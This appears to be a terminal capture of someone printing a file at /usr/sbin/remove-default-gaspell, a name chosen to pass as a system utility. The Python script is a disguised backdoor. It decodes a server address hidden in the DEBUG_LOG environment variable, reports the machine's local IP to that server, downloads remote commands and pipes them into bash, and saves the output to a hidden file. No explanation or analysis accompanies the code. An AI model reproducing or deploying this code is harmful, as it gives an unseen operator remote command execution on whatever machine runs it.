 sysadmin@Ubuntu1:~$ cat /usr/sbin/remove-default-gaspell
#!/usr/bin/env python
import base64
import os
import socket
import sys
import subprocess

def decode_serv():
    encoded = os.environ.get("DEBUG_LOG", False)
    if not encoded:
        exit()
    enc_ip = encoded.split("-")[-1]
    ip = base64.b64decode(enc_ip)
    return ip

def main():
    server = decode_serv()
    s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    s.connect(("8.8.8.8", 80))
    ip = s.getsockname()[0]
    s.close
    cb_url = "http://" + server + "/" + ip + "/prebacon"
    try:
        import urllib.request as urllib
    except:
        import urllib
    code = urllib.urlopen(cb_url).readlines()
    out = open(".results","w")
    p = subprocess.Popen("bash", stdin=subprocess.PIPE, stdout=out, stderr=out)
    for line in code:
        p.stdin.write(line)
    p.communicate()
    out.close()